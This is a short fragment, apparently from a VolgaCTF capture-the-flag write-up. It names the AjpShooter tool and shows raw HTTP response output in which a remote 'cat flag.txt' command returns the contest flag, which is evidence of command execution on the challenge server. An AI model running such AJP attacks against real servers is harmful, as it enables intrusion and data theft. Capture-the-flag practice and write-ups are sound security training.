 AjpShooter
00theway,just for test
[<] 200 200
[<] Set-Cookie: JSESSIONID=D405E39010CFDDB73B1F923294AC882C; Path=/; HttpOnly
[<] Content-Type: text/html;charset=ISO-8859-1
[<] Content-Length: 145
<HTML>
<BODY>
<PRE>
Command: cat flag.txt<BR>
VolgaCTF{qualification_unites_and_real_awesome_nothing_though_i_need_else}